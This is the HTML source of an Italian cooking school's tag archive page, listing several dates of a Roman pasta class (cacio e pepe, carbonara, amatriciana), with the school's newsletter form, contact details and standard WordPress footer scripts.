Continua a leggere										</a></div></div></div></div></article><article id="post-23925" class="fusion-post-grid  post fusion-clearfix post-23925 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-06-14T17:32:16+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-23833" class="fusion-post-grid  post fusion-clearfix post-23833 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-64/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-64/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-05-14T16:55:02+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-64/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-23708" class="fusion-post-grid  post fusion-clearfix post-23708 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-63/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-63/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-04-14T17:17:31+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-63/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-23305" class="fusion-post-grid  post fusion-clearfix post-23305 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-62/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-62/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-02-14T15:40:40+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-62/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article></div><div class="pagination clearfix"><span class="current">1</span><a href="https://mamamediterraneum.it/tag/carbonara/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://mamamediterraneum.it/tag/carbonara/page/2/"><span class="page-text">Prossimo</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="390bec4b63" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1ndje" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1ndje"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1jcdb" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1jcdb"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" 